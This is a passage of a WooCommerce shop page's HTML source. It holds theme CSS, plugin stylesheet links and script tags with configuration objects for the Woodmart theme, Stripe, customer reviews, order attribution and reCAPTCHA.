0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 5 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wp-video-popup-js-extra">
/* <![CDATA[ */
var wpVideoPopupOpts = {"pluginUrl":"https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/"};
//# sourceURL=wp-video-popup-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/inc/js/wp-video-popup.js?ver=2.10" id="wp-video-popup-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"0f3e0bf430","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://outbackmotortek.co.uk/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" id="cr-recaptcha-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4039e5baf581cd657e7c1a1c6d042c21","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://outbackmotortek.co.uk/cart/","ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 10 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"10485760","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://outbackmotortek.co.uk/","shop_url":"https://outbackmotortek.co.uk/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://outbackmotortek.co.uk/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/base.min.css","wd-photoswipe-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-helpers-wpb-elem-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-wpbakery-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-mod-nav-vertical-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-design-3-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-header-cart-side-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-builder-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-mod-variation-form-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css","wd-social-icons-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-section-title-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-list-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-text-block-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-single-prod-el-reviews-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-grid-gallery-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-woo-mod-product-labels-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-prod-loop-small-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-footer-base-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-header-search-fullscreen-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
